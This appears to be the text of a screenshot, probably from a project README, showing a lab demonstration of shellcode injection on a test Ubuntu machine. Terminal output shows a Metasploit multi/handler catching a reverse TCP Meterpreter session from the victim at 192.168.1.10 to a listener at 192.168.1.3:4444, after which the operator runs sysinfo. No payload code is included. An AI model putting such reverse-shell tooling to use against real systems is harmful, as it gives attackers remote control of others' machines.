 test-ubuntu@192.168.1.10:~/Desktop$ hostname; whoami; uname -a
ubuntu
test
Linux ubuntu 5.0.0-29-generic #31~18.04.1-Ubuntu SMP Thu Sep 12 18:29:21 UTC 2019 x86_64 x86_64 x86_64
GNU/Linux
test-ubuntu@192.168.1.10:~/Desktop$ inject shellcode
test-ubuntu@192.168.1.10:~/Desktop$ ls
client.py
test-ubuntu@192.168.1.10:~/Desktop$
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.3:4444
msf5 exploit(multi/handler) >
[*] Sending stage (3021284 bytes) to 192.168.1.10
[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.1.10:59500) at 2019-09-27 00:55:45 +0300
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : 192.168.1.10
OS : Ubuntu 18.04 (Linux 5.0.0-29-generic)
Architecture : x64
BuildTuple : x86_64-linux-musl
Meterpreter : x64/linux
meterpreter >